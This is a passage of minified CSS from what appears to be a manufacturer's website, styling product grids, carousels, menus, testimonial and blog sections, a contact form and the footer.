.chance-pro-2{text-align:center;padding:0 0 0 10px}body .background h2{font-size:22px;text-align:center}body .background p{font-size:14px;text-align:center;font-weight:600}body .pro-view a{font-size:12px;padding:6px 10px 6px 10px}body .latest-pro .owl-dots{display:none}body .latest-pro .owl-next{display:none}body .latest-pro .owl-perv{display:none}body .inner-wrapper p{font-size:14px;line-height:20px;text-align:center}body a.blo-titles{text-align:center}body .blo-til h4{text-align:center;font-size:14px}body .blo-til p{text-align:center;font-size:16px}body a.blo-tittles{font-size:14px}body .pro-view{margin-top:5px!important;text-align:center!important;margin-bottom:30px;padding-left:0}body .cont-cont{border-right:unset}body .logo{margin:0 auto;padding-bottom:0!important}body .logo img{margin:0 auto!important}h2.o-fact{font-size:24px!important;text-align:center!important}ul.home-gallery li a img{width:100%}body .pro-title-div .pro-title-2{color:#006993;font-size:26px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}p.content-para{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:0;padding-left:20px;width:50%}body .home p{padding:0 0;font-size:12px!important;line-height:23px}.products-home-inner a img{width:100%!important}body .products-home-main{margin-bottom:20px!important}body section.images-sec h2.askldk{font-size:22px!important;text-align:center;margin-top:0;padding:0}body .ab-ft-left{padding-left:0}.gree-sec-banner{height:140px}body .gree-sec-banner{height:140px}section.o-products.form-sec{padding-top:0!important;padding-bottom:0!important}body .contact-img-center img{margin-top:30px!important}body .wlc-bg h2 strong{font-size:20px}body .exp-right{padding:0;margin:20px 0 20px 0!important;text-align:center}body .exp-right img{position:unset;margin:0 auto}.exp-left img{position:unset}body .exp-left{text-align:center;padding:0 20px}body .exp-left img{margin:0 auto;position:unset}ul.products>li{width:100%}.pro-thumb-1 .product_thumb-1{text-align:center}body .featrued_prod_title-1s{margin:0 auto;text-align:center;background-color:transparent;margin-top:10px}.featrued_prod_title-1s a{background-color:#ffcd07;padding:10px 20px}body .o-products{padding-bottom:0!important;padding-bottom:20px!important}.ab-img-sec{margin:0 auto}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:initial;top:-15px;opacity:1;margin-top:10px}.featrued_prod_title-1 a.pro-title{position:absolute;margin-left:0;margin-right:0;left:0;right:0;top:65px}a.product-title{position:absolute;right:0;bottom:16px;font-size:0px;background:url(/images/arrow-bg_03.jpg);width:50px!important;height:50px!important;display:none}.featrued_prod_title-1{position:relative;text-align:center}ul.products>li{height:360px}}body section.top{background-color:#e70011!important;padding:0!important;display:BLOCK;max-width:1600px;margin:0 auto;padding:15px 0!important}body section.logo-sec{border-bottom:0!important;border-top:0!important;position:relative;background-repeat:no-repeat;background-size:cover;max-width:1600px;margin:0 auto;background-color:transparent;padding:0 0 30px 0}.lok-for-some{max-width:600px;margin:0 auto;text-align:center;padding-top:70px}.lok-for-some h1{color:#fff;font-family:lato;font-weight:700;letter-spacing:2px;padding-bottom:30px}.lok-for-some a{border:solid 2px #fff;padding:12px 30px;border-radius:5px;color:#fff;font-weight:600;font-family:lato;letter-spacing:1px}body .wsmenu-list>li>a:hover{text-decoration:none;color:#b5428b!important;position:relative;border-radius:0;background-color:unset!important;transition:all .1s linear}ul.ft-menu-list-1 li{display:inline-block;margin-right:30px}ul.ft-menu-list li{display:inline}ul.ft-menu-list li{margin:1px}span.all-res-right{float:right}body .wsmenu{margin-top:20px;margin-bottom:0}p.basic-det{width:80%;color:#bbb!important}.footer1{padding-right:0}.view-btn a{background:0 0!important;display:inline-block;color:#0062a6;text-transform:capitalize;text-decoration:none;font-size:14px!important}.view-btn{margin-top:10px;float:right;width:34%}.featrued_prod_title-1s{text-align:center;margin-top:0;background-color:#fecf07;padding:10px 0}a.pro-titles{color:#004e7b!important;text-transform:capitalize;font-size:16px;position:relative;font-family:Montserrat,sans-serif;font-weight:600}.o-products .owl-nav{display:none!important}.o-products .owl-dots{display:none!important}.o-products .owl-item{padding:20px 10px 0 10px;border-radius:0}.blogs-section h2{color:#000!important;font-size:38px!important;text-transform:uppercase;font-weight:600;text-align:left;margin-top:0}.pad-ext{padding-bottom:30px;padding-top:30px}body section.top .top-left i{color:#fff}.main-blogs img{max-width:100%;max-height:100%;margin:0 auto;transition:.5s}body .main-pic img{vertical-align:middle!important;position:absolute;left:0;right:0;bottom:0;margin:auto;top:0}.Video-sect{padding:80px 0 50px 0}.Video-sect .card{cursor:pointer;display:block}.card-img-top{width:100%;height:300px;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-radius:10px 10px 0 0}p.card-text{color:#000;font-size:22px;padding-top:10px;display:inline-block;background-color:#3a3a3a2b;border-radius:0 0 10px 10px;width:100%;padding:10px 0}body .logo{max-width:unset}.search-head{margin-top:30px}.search-head input[type=text]{border:none!important;padding-left:20px;font-family:Montserrat,sans-serif!important;width:80%;height:40px;position:relative;top:-10px;background-color:#004e7b;border-radius:5px;color:#fff!important}ul.head-icon li a i:hover{color:#0075ff;transition:.5s ease}ul.head-icon{display:inline-block}.my-menu nav#wsnavtoggle{float:left}.extra-padding{padding:0}ul.product-change-ul li{margin-bottom:10px;width:20%;display:inline-block;border:1px solid #cccccc6b;margin:0 -3px}ul.product-change-ul li a{color:#2f2f2f;font-family:Montserrat,sans-serif;text-transform:capitalize;font-weight:600;display:block;background-color:#fff;padding:22px 0 22px 0;transition:all .3s linear;outline:0;text-decoration:unset;text-align:center;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:60px;transition:.3s ease}ul.product-change-ul li:hover{transition:.3s ease;text-decoration:none}.o-products h2 strong{color:#004e7b!important;text-transform:uppercase;font-weight:600;font-size:30px}.form-sec input{color:#fff}.form-sec textarea{border:solid 1px #fff;resize:none;padding:20px 0 0 20px}.contact-img-center img{margin:0 auto!important;margin-top:-40px!important}.exp-left-main{position:relative}.exp-left{position:relative;text-align:right;padding-right:90px;margin-bottom:50px}.exp-left img{position:absolute;right:0}.exp-right-main{position:relative}.exp-right{position:relative;padding-left:90px;margin-bottom:50px}.exp-right img{position:absolute;left:0}.exp-right h4{font-family:Montserrat,sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase}.exp-right p{font-family:Montserrat,sans-serif;font-size:12px;color:#767676}.exp-left h4{font-family:Montserrat,sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase}.exp-left p{font-family:Montserrat,sans-serif;font-size:12px;color:#767676}.contact-img-centers img{margin:0 auto}.gree-sec-banner{background:url('/images/GREE-BANNER_02.jpg');background-size:cover;height:400px}ul.mobile-sub li:hover{transition:.5s ease;text-transform:capitalize;color:#4f4b4c!important}li.req{list-style:none}p.adas a{display:inline;color:#fff;font-weight:500}p.adas{text-align:center;color:#fff;font-family:Montserrat,sans-serif}ul.footer-icon li a{display:inline-block;margin-right:20px}ul.footer-icon li a i{color:#273773}ul.footer-icon li a:hover i{color:#8ad7bc;transition:.5s ease}.ft-content{text-align:center;padding-top:80px;padding-bottom:20px}ul.footer-icon{margin:0;padding:14px 0 00 40px;border-top:solid 1px #ccc}.header-search-btn{font-size:0;background-color:transparent!important;color:transparent;border:unset;height:40px;position:relative;width:40px;right:10px;background-size:100% 100%;position:absolute;background-color:#4a4c50!important}.header-search-btn i.fa.fa-search{font-size:14px;color:#8ec03f;padding-left:10px}.contactmain{background-color:transparent!important;padding:0 0 10px 0!important}a.pro-titles:hover{text-decoration:none}.ab-img-sec{margin:0 auto;width:100%}.o-products{padding-bottom:20px!important}section.container.inner h2 strong{color:#282828!important}.ft-content img{margin:0 auto}.pro-menu{margin-top:0}ul.product-change-ul li:hover a{background:#cc383c;background:linear-gradient(90deg,#cc383c 15%,rgba(204,56,60,.6558998599439776) 100%);color:#fff}ul.wsmenu-submenu li:hover a{color:#fff!important;transition:all .2s linear;text-transform:capitalize}.wsmenu-submenu li a{text-transform:capitalize!important;font-weight:500}li.req a{color:#004e7b!important;font-weight:600}.white-bg p{padding-right:30px;padding-top:5px;color:#000;font-size:13px}section.testimonials{background:url(/images/testiminals-bg.jpg);background-size:cover;padding:100px 0}.testimonials-content h2{color:#ffcd07;text-align:center;text-transform:uppercase;font-size:35px;padding-bottom:30px}.testimonials-content h4{color:#ffcd07;text-align:center;font-family:Montserrat,sans-serif;font-size:20px}.testimonials-content h5{max-width:650px;margin:0 auto;font-size:19px;text-align:center;color:#fff;font-family:Montserrat,sans-serif;font-weight:400;padding-top:10px}.testimonials .owl-carousel .owl-nav.disabled{display:block}.testimonials .owl-nav{position:absolute;top:40%;left:0;width:100%}.testimonials .owl-nav{height:0}.testimonials .owl-nav .owl-prev{float:left}.testimonials .owl-nav .owl-next{float:right}.testimonials .owl-nav i{background-color:#004e7b;color:#fecf07;padding:10px 10px;font-size:18px}.pad-ext p{max-width:600px;text-align:center;margin:0 auto;font-size:16px;color:#8e8e8e}.b-images img{width:100%;border:solid 1px #ccc}.blogs-section .owl-carousel .owl-nav.disabled{display:block}.blogs-section .owl-nav{position:absolute;top:32%;left:0;width:100%}.blogs-section .owl-nav{height:0}.blogs-section .owl-nav .owl-prev{float:left;position:relative;left:-25px;display:inline-block}.blogs-section .owl-nav .owl-next{float:right;position:relative;right:-25px;display:inline-block}.blogs-section .owl-nav i{background-color:#231f20;color:#fff;padding:10px 14px;font-size:18px;border-radius:100%}section.blogs-section{background-size:cover;max-width:1600px;margin:0 auto;padding-top:70px;padding-bottom:50px}body a:hover{outline:0!important;text-decoration:none!important}body nav#wsnavtoggle li.req:hover{background-color:#fdcd07!important}body nav#wsnavtoggle li.req:hover a{color:#004e7b!important}.head-icone{display:inline-block}.head-heading{display:inline-block}.head-heading h5{color:#8ad7bc;font-family:Montserrat,sans-serif;text-transform:uppercase;font-weight:700;margin-bottom:0}.head-heading h6{font-family:Montserrat,sans-serif;font-size:12px;padding-bottom:0;color:#767676}.con-head1{padding-top:20px;position:relative}.con-head2{padding-top:20px;position:relative}.head-icone i{font-size:26px;position:absolute;left:-30px;top:50%;color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#043381}.head-icone i.fas.fa-phone-volume{transform:rotate(-45deg);left:-20px}body .product_thumb-1{text-align:center}a.req-err{position:relative;top:30px;background-color:#8ad7bc;color:#273773;padding:10px 18px;border-radius:50px;font-weight:600;font-size:14px}a.pro-link{background-color:#8ad7bc;color:#273773;border-radius:50px;padding:10px 25px;text-transform:uppercase;font-size:14px!important;font-weight:700}.for-more-content{margin-top:30px}.pro-title-div{position:relative;padding-top:6px;overflow:hidden;text-overflow:ellipsis;white-space:normal;padding-bottom:19px}a.pro-title-2{color:#767676;font-weight:700;font-size:14px;position:relative}a.pro-title-2:before{content:"";width:80px;height:8px;background-color:#006993;position:absolute;bottom:-10px}p.short-desc-home{margin-bottom:15px;color:#000!important;font-size:14px!important;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;margin-top:8px;line-height:19px}ul.products>li{height:unset!important}.featrued_prod_title-2{padding:10px 10px 30px 10px}.product-center-btn{text-align:center}.product-center-btn a{background:#273773!important;padding:12px 45px!important;display:inline-block;color:#8ad7bc;text-transform:uppercase;text-decoration:none;font-size:14px!important;font-weight:700;letter-spacing:1px;border-radius:50px}.custom-service-main-div{text-align:center;background-color:#f9f9f9;padding:60px 40px}.custom-service-main-div img{margin:0 auto}.custom-service-main-div h4.ser-1{color:#273773;font-family:Roboto,sans-serif;font-size:25px;text-transform:uppercase;padding-top:10px;padding-bottom:10px;position:relative}.custom-service-main-div h4.ser-1:before{content:"";width:50px;height:3px;background:#273773;position:absolute;left:0;right:0;margin:0 auto;bottom:0}.custom-service-main-div a{background-color:#8ad7bc;color:#273773;border-radius:50px;padding:12px 35px;text-transform:uppercase;font-size:14px!important;font-weight:700}.custom-service-main-div p{padding-bottom:20px;padding-top:10px;color:#9d9d9d;font-size:16px}.custom-service-main-div:hover a{color:#8ad7bc;background-color:#273773;transition:.3s ease}.custom-service-main-div:hover{background-color:#fff;transition:all .3s linear;box-shadow:0 0 20px #ccc;transform:scale(1.010)}body .get-a-quote-now{color:#fff!important;padding-left:13px;padding-bottom:20px}.form-sec input::placeholder{color:#fff;font-style:italic}.form-sec textarea::placeholder{color:#fff;font-style:italic}ul.ft-address li a{display:inline-block;padding-left:0;color:#fff;font-weight:500}ul.ft-address li i{display:inline-block;color:#fff;padding-top:5px;margin:0 5px;padding-top:10px}ul.ft-address li{display:flex}.ab-ft h4{color:#58b947;font-size:20px;font-weight:600;text-transform:uppercase;padding-left:0;display:inline-block;text-align:center}.ab-ft{color:#fff;position:relative;word-break:break-word;text-align:start;padding-bottom:0}.ab-ft ul li a{color:#c3c2c2;margin-bottom:0;font-size:13px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;padding:0}.ft-bg-color{padding:60px 0 50px 0}h2.o-serv{color:#273773;position:relative;padding-left:13px;font-weight:600;text-transform:uppercase;font-size:30px;padding-bottom:20px}.custom-service-center{padding:40px 0 30px 0;text-align:center}.custom-service-center a{background:#273773!important;padding:12px 45px!important;display:inline-block;color:#8ad7bc;text-transform:uppercase;text-decoration:none;font-size:14px!important;font-weight:700;letter-spacing:1px;border-radius:50px}ul.services-ul li a{font-weight:400;font-size:13px;-webkit-box-orient:vertical;overflow:hidden;font-size:14px;line-height:-25px;padding-bottom:0;font-family:DINOT,sans-serif!important;position:relative;padding-left:10px}.nope-pad{padding:0}.sasc{border-top:solid 1px #ccc;padding-bottom:14px;padding-top:14px;border-left:solid 1px #ccc;padding-left:20px}.sasc button.header-search-btn-2{background:0 0;border:unset}.sasc i{color:#273773}body .btn-primary:hover{background-color:#1c1c1c;border-color:#1c1c1c;transition:all .3s ease;color:#fff}.my_cat a{color:#5f5a5a!important;width:86%;display:inline-block;padding-top:10px!important;padding-bottom:10px!important;padding-left:15px}.ext-padd{position:relative;display:none}span.sortred{position:absolute;top:10px;left:-73px;color:#767676;font-weight:700;font-size:14px}.ext-padd input[type=text]{background-color:#f1f1f1;border:#ffdead;padding:10px 20px;width:250px}.ext-padd input[type=submit]{display:none}.filtered-by-s{color:#767676;font-weight:500;font-size:16px;text-transform:uppercase;border-bottom:solid 3px #273773;display:inline-block}body .my_cat.cat_level_1.active a{color:#fff!important;background-color:#1d1216!important}ul.productses .product_thumb{padding:0!important;width:100px;float:left;height:100px}ul.productses .product_thumb img{width:100%;height:100%}.a-chal a{color:#767676;font-weight:700;font-size:14px;position:absolute;top:20px;right:0;width:58%}.a-chal{position:relative}div#btnContainer{margin-bottom:20px;display:none}body .listv-active .pro-thumb{width:30%;float:left}body .listv-active .featrued_prod_title-2{width:70%;float:right}.head-icone img{position:absolute;left:-40px;top:30px}.ex-padss{padding-bottom:15px}.inquiry-pops{padding:10px 25px}p.ft-addresses{padding-left:0;margin-bottom:0}h2.my-head{color:#b34089!important;text-transform:uppercase;font-weight:600;margin-top:150px;margin-bottom:5px;font-size:35px;font-family:'Work Sans',sans-serif!important}section.about-sec{padding-bottom:0;margin-top:50px;margin-bottom:40px;background:url(/images/background.png)}section.about-sec p{font-size:15px;padding-right:50px;line-height:20px;color:#000;font-weight:400;margin-top:12px}body h2.get-a-quote-nows{color:#273773!important;padding-left:13px;padding-bottom:20px}.form-secs input{border:solid 1px #fff;background-color:#f3f3f3;border-radius:50px;padding:10px 10px}.form-secs input::placeholder{font-style:italic}body .form-secs textarea{height:100px!important;border:solid 1px #fff;resize:none;background-color:#f3f3f3;border-radius:20px;padding:20px 0 0 20px}body .form-secs textarea::placeholder{font-style:italic}body .form-secs button#inquiry_form_btn{text-transform:uppercase;background-color:#273773;padding:10px 40px;border-radius:50px;border:unset;color:#8ad7bc!important;font-weight:700!important}.form-secs{padding-top:30px}.our-contact-servicess{padding-bottom:60px}.custom-service-main-divs img{margin:0 auto}.custom-service-main-divs{text-align:center}.custom-service-main-divs img.img-2{display:none}.custom-service-main-divs{background-color:#273773;box-shadow:5px 20px 30px #00000082;color:#7fc3b3;height:300px;padding-top:50px}.custom-service-main-divs h4.ser-1{text-transform:uppercase;padding-top:10px;position:relative}.custom-service-main-divs h4.ser-1:before{content:'';background:#88d4ba;width:60px;height:2px;position:absolute;left:0;right:0;margin:0 auto;top:32px}.custom-service-main-divs:hover{background-color:#8ad7bc;transition:all .3s linear;color:#273773}.custom-service-main-divs:hover .img-2{display:block}.custom-service-main-divs:hover .img-1{display:none}.custom-service-main-divs:hover h4.ser-1:before{background:#273773}body .listv-active li{height:unset!important}body .listv-active p.short-desc-home{height:40px}.innercaption h2{font-weight:700;opacity:1!important;font-size:24px;color:#fff!important;opacity:1;line-height:42px;text-transform:uppercase;opacity:1;display:inline-block;padding:5px 70px;border-radius:10px;position:relative;z-index:9999!important;margin-bottom:unset!important;max-width:100p}.alert-success{display:inline-block}.top-right li span{padding-right:6px;font-weight:400}.top-right ul{display:block;float:left;padding-left:130px;text-align:right!important;margin:0 auto}.ext-paddS{display:inline-block;float:right;position:relative;top:1px}.ext-paddS input[type=submit]{position:absolute;right:0;background:url(/images/serch-icons.png);background-repeat:no-repeat;background-position:18px 8px;color:transparent!important;border:unset}.ext-paddS input[type=text]::placeholder{color:#242b5b}.ext-paddS input[type=text]{padding:4px 14px;color:#000}.ab-img img{margin-top:0}body a.readmore{margin-top:0;font-weight:500!important;background:#fff!important;border:1px solid #62aa16;border-radius:30px;padding:10px 40px;font-size:14px}.product-list a.pro-links{background-color:#b41f2e;color:#fff;padding:5px 10px;text-align:center;font-size:16px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:block-axis;overflow:hidden;line-height:40px;position:relative;top:-15px}.product-list img{width:100%!important;height:270px}.discs{display:none}ul.cus-social{display:block;margin-bottom:0;margin-top:20px;text-align:right;display:inline-block;margin-bottom:0;margin-top:0;text-align:left;float:left;margin-left:-10px}ul.cus-social li a{display:block;width:50px;text-align:center;height:50px;line-height:15px;display:inline-block;width:35px;height:35px;background-repeat:no-repeat;text-align:center;background-size:100% 100%;line-height:35px;background-color:unset!important;color:#28a7ea}ul.ft-address li img{height:16px;position:relative;left:-5px;top:7px;max-width:20px}p.web-link{padding-left:10px;margin-bottom:2px}ul.ft-address li i.fa.fa-envelope{margin-top:3px}ul.footer-menus-list li a{color:#bfbbbb;font-size:14px;line-height:30px;font-weight:400;position:relative;display:inline-block;padding-bottom:1px;margin:0 0;text-align:center}body a{outline:0}span.spni{padding-left:2px}.abs-img{margin-top:40px;width:100%}.ab-1-top{padding-top:20px}.inxas{width:100%;height:200px;resize:none;padding:10px 0 0 10px;border:solid 1px #d7d7d7}.inxas::placeholder{color:#99a6c4}.inxa{background-color:#282828;border-color:#282828;color:#fff;padding:10px 20px;border:unset}.getintouch{margin:0 0 10px 0;color:#282828;position:relative;padding-left:0;font-weight:700;text-transform:uppercase;font-size:42px;padding-top:20px;padding-bottom:30px}.contact-content-div{background-color:#ebebeb;padding:50px 0 40px 0}.contact-content-div .col-md-4{position:relative}.contact-content-div .col-md-4:before{content:"";background-color:#767676;width:1px;height:70px;position:absolute;right:40px}.contact-content-div .col-md-4:last-child:before{position:relative}.contact-content-inner{position:relative}.contact-content-inner img{position:absolute;left:0;top:18px}.contact-content-list{padding-left:60px;padding-top:15px}.contact-content-list li{color:#767676}.cat_level_1 a{color:#989090!important;margin-bottom:3px;text-transform:capitalize}ul.products{margin-bottom:0}ul.productses{display:none}p.filtered-by-s{display:none}li.buil-d{max-width:60%}section.bread-crum{background-color:#cccccc52;max-width:1600px;margin:0 auto}.bread_crumb{padding:10px 0 10px 0!important}.bread_crumb a{color:#000;font-weight:500;font-size:14px}h1.pgtitle{color:#54ab47;font-weight:700;margin-top:0;font-size:18px}ul.cus-social li a i{color:#fff!important;background:#000;height:40px;width:40px}.related-heading h4{padding-left:20px!important;margin-bottom:0;font-size:42px;font-weight:700}.btn-primary:focus{background-color:#242b5b}.social-icon-view-products{border-top:solid 2px #ccc;margin-top:30px}h6.social-icon-view-now{color:#b41f2e;font-weight:700;font-size:22px;padding-top:20px}.cus-social-1{margin-top:10px!important}li.last-list a{margin-right:0!important}.ab-1-top img{margin-bottom:10px}.short-descrition-inner{overflow:hidden}ul.view-pro-img{white-space:nowrap;overflow:hidden;margin:0;padding:0}a.pro-linksss{display:block;background-color:#e4e4e4;margin-bottom:3px;padding:10px 0 10px 25px;color:#000;position:relative}a.pro-linksss:before{content:"-";position:absolute;left:6px;font-size:21px;top:5px}body .pro-menu-inner a.pro-linksss.active{background-color:#c6c6c6}body .logo img{position:relative;display:block;padding-top:0;padding-bottom:0}.fea-products li{width:18%!important;float:left;margin-right:16px}.fea-products{white-space:nowrap}.cer-img-div img{margin:0 0 0 auto}.cer-img-div{position:relative;margin-top: -20px;}.cer-img-div i.fa.fa-play{position:absolute;bottom:5%;left:130px;font-size:15px;color:#fff;border:solid 3px;width:50px;height:50px;line-height:45px}video#myVideo{object-fit:cover;-webkit-box-orient:vertical;-webkit-box-direction:normal}.about-sec .owl-carousel img{width:100%;padding:0 2px}.video-box{width:90%;margin:0 auto}li.sales-manager{padding-top:10px}.request.for.quate{float:right;padding:7px}.request.for.quate a{background-color:#d7d6d6;padding:10px 30px 11px 30px;text-align:center;text-transform:uppercase;font-weight:600;color:#000!important}p.banner-para{font-size:16px;line-height:2;font-weight:300}.btn.btn-primary.bannerbtn1{border-radius:unset!important;box-shadow:unset!important;font-size:16px;font-weight:600!important;background-color:#d7d6d6!important;color:#000!important;text-transform:uppercase;padding:9px 40px 9px 40px!important}.btn.btn-primary.bannerbtn{border-radius:10px;box-shadow:unset!important;font-size:16px;font-weight:500!important;color:#c44571!important;text-transform:capitalize;background-repeat:no-repeat;background-size:100% 100%;background-color:transparent!important;padding:0;display:block;border-bottom:1px solid #bf4377!important;font-family:Oswald,sans-serif}body .bannermain .owl-prev{background-image:url("/images/nav-left.png");width:85px!important;height:60px;line-height:9;background-color:TRANSPARENT;background-repeat:no-repeat}.bannermain i{display:none!important}li.prowrapper-list-last a img{width:auto!important}.products-home-main{position:relative}ul.prowrapper-list{position:relative;white-space:normal}li.prowrapper-list-first{width:100%;float:left;position:relative;height:70px;overflow:visible}li.prowrapper-list-last{float:right}.products-home-main:hover a.pro-wrapper-absolute{left:0;top:0}a.pro-wrapper{color:#fff;font-size:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-align:center;position:absolute;top:-35px;right:0!important;left:0;background-color:#006993;width:100%;padding:20px 0}.owl-carousel-blogs .owl-nav{height:unset;display:block!important;top:40%}.owl-carousel-blogs .owl-nav .owl-prev{background-image:url(/images/lefticon.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;font-size:0}.owl-carousel-blogs .owl-nav .owl-next{background-image:url(/images/righticon.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;font-size:0}section.images-sec h2.askldk{color:#343940!important;text-transform:capitalize;font-weight:700;font-size:42px!important;margin:0;padding-bottom:40px;padding-top:20px}.form-sec input::placeholder{color:#282828;font-style:unset}.form-sec textarea::placeholder{color:#282828;font-style:unset}.maps-imagess img{width:100%!important}body .form-sec h2{color:#fff;padding-left:10px;line-height:20px;font-weight:600;line-height:38px;text-align:left;font-size:45px;padding-bottom:14px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif!important}p.asdaszxc a{display:inline-block;color:#fff;padding:0 5px;font-weight:500;font-size: 13px;}.products-home-inner a img{height:250px;width:100%!important}.search{float:right;padding-top:6px}.search input[type=text]::placeholder{color:#e60012}.search input[type=text]{padding:5px 17px;background-color:#fff;border:unset!important;color:#000!important;outline:0}.search input[type=submit]{position:absolute;top:7px;right:0;border-radius:50px;border:unset;background-image:url(/images/Nanjing-Meetall_02.png);background-repeat:no-repeat;background-color:transparent;font-size:0;width:32px;height:30px;background-size:100% 100%;right:0;left:155px}.search{padding:7px 4px;position:relative}ul.products li .product_thumb{float:right;line-height:unset!important;width:100%;height:100%!important}ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:45px;padding-left:20px;width:50%}ul.products li .pro-thumb{float:right;width:50%}body .product_thumb img{width:100%;height:230px!important}.for-more-content{position:relative;top:0;margin:0 auto}.pro-title-div .pro-title-2{color:#006993;font-size:20px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato}a.pro-link{background-color:#366;color:#fff;text-transform:uppercase;padding:10px 15px;font-size:16px;letter-spacing:1px;float:left;margin-top:20px}body .contactmain{background-color:unset!important}li.item.column.even-li .pro-thumb{float:left}p.content-para{color:#fff!important;font-size:14px;font-weight:500;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.wsmenu-list li>.wsmenu-submenu{max-width:100%;border:unset}ul.home-gallery li{width:20%;float:left;@;}h2.o-fact{padding-bottom:20px;padding-top:20px;font-size:42px;text-transform:uppercase;text-align:left;font-weight:800;color:#b41f2e}.caption p{font-size:17px;text-transform:none;font-weight:400;margin-top:10px;color:#727272}li.req a{box-shadow:unset!important;font-size:14px;font-weight:500!important;background-color:#fff!important;color:#ef4b50!important;text-transform:capitalize;padding:25px 25px 27px 25px!important;border-radius:50px;font-size:13px;font-weight:500!important;border-radius:unset!important}.wsmenu-list>li.active:before{right:0}.bannermain .owl-dots:before{content:"";height:2px;position:absolute!important}h2.gernal-head{position:relative;color:#fff}h2.gernal-head:after{position:absolute;top:50px;background-color:#f0f8ff}h2.gernal-head{position:relative;text-align:left;font-size:40px;font-weight:600;padding:0 6px;color:#000;display:inline-block;text-transform:capitalize}.email-p h2.gernal-head{color:#fff;font-size:34px}h2.gernal-headd:before{position:absolute;height:4px;background-color:#231f20;left:7px}h2.gernal-headd{font-size:42px!important;font-weight:700;color:#000!important;margin-top:0;text-transform:CAPITALIZE;position:relative;padding:20px 0 20px 5px;text-align:left;text-align:center;position:relative!important}h2.gernal-headd{position:relative}.prod_desc img{max-width:100%;max-height:100%}.prod_desc table{width:100%}.view-products a{box-shadow:unset!important;font-size:16px;font-weight:500!important;background-color:#231f20!important;color:#fff!important;text-transform:capitalize;padding:10px 30px 10px 30px!important}.view-products{text-align:right;margin-top:25px}.heze-pros-main{margin-bottom:30px;background:#fafafa;position:relative;transition:.5s ease;padding-top:2px;background:url(/images/p-back.png);background-size:100% 100%;background-position:center center}.heze-main-1 img{max-height:100%;max-width:100%;margin:0 auto;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.heze-main-1{height:220px;margin:40px 10px 10px 10px;clip-path:polygon(0 6%,100% 0,100% 100%,0 100%);position:relative}.heze-main-2{height:110px;padding-left:0;text-align:center}.hmi-inner-wrapper-1{padding:0 10px}.hmi-inner-wrapper-1 a{color:#000;font-weight:600;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-size:12px;min-height:30px}.heze-inner-wrapper-2 a{color:#000;font-weight:600;text-transform:capitalize;font-size:12px;border:1px solid #f5a933;background-color:#f5a933;padding:7px 30px;color:#fff}section.services-sec{background:url(/images/service.jpg);background-size:cover;max-width:1600px;margin:0 auto;padding-bottom:140px}.main-inner-div:hover.main-inner-div p{color:#7f8ea1!important;transition:.3s ease}.-blogs-inner-1 img{pohezesition:absolute;left:10px;top:20px;width:unset!important}.heze-blogs-inner-1 img{position:absolute;left:5px;top:20px;width:unset!important}.heze-blogs-inner-1{position:relative;padding-top:17px;padding-bottom:10px;padding-left:14px;text-align:left;height:100px}.blog-bg-color{height:300px;position:relative;margin-bottom:30px;text-align:center}.ab-ft P{color:#d3d1d1;padding-right:0;font-size:12px;font-weight:400;text-transform:capitalize;padding-right:20px;line-height:19px}.ab-ft img:before{content:""}ul.footer-menus-list{padding-top:5px;padding-left:0;list-style-type:none}ul.services-ul{padding-top:0;padding:0;text-align:center}ul.ft-address{padding-top:0;padding-left:0}ul.services-ul li{line-height:12px;padding-left:0;padding-right:30px;height:27px;overflow:hidden;margin-top:0}ul.ft-address li{line-height:40px}section.section-1{max-width:1600px;margin:0 auto;padding-top:0;max-width:1600px;margin:0 auto}section.logo-sec img{margin-top:10px;max-width:100%;color:#054f7f;margin:0 auto}ul.ft-address li p{line-height:20px;font-size:13px;padding-top:7px;color:#cdcdcd!important}.pro-menu{min-height:600px}.caption p{font-size:15px;text-transform:none;font-weight:500;color:#282124!important;line-height:19px;padding-top:0;text-align:left;font-style:italic}. .caption p{font-size:12px!important;text-transform:none;font-weight:400!important;padding-right:90px;margin-top:5px!important;color:#fff!important}.prod_desc table,.prod_desc td{border-collapse:separate;border:1px solid #999}.prod_desc p{word-break:break-word;padding-top:10px}.prod_desc img{max-width:100%!important;height:auto!important}.prod_desc div{max-width:100%!important;height:auto!important}.prod_desc table div{width:100%!important}.bannermain.innerbanner{margin-top:0}section.inner-blogs{padding-top:25px}.contactmain{margin-bottom:0}.contactmain h4{padding:5px 0 10px 13px}a.filter-head{display:none}.menu_opened .arrow{background-color:#056da4;color:#fff!important}.menu_opened:hover .arrow{background-color:#056da4}.menu_opened .arrow:before{color:#fff!important}body .menu_opened .active_child{background-color:#4c4848!important}.cat_level_1.menu_opened>a.un_actives{background-color:#e4e2e2}.menu_opened.p_active a{background-color:#cb9229!important;color:#fff!important}.menu_opened.p_active a:before{color:#fff}.menu_opened.p_active a.un_actives{background-color:#ccc!important;color:#000!important}.menu_opened.p_active a.un_actives:before{color:#000!important}.menu_opened.p_active a.pro-linksss{background-color:#ccc!important;color:#000!important}.menu_opened.p_active 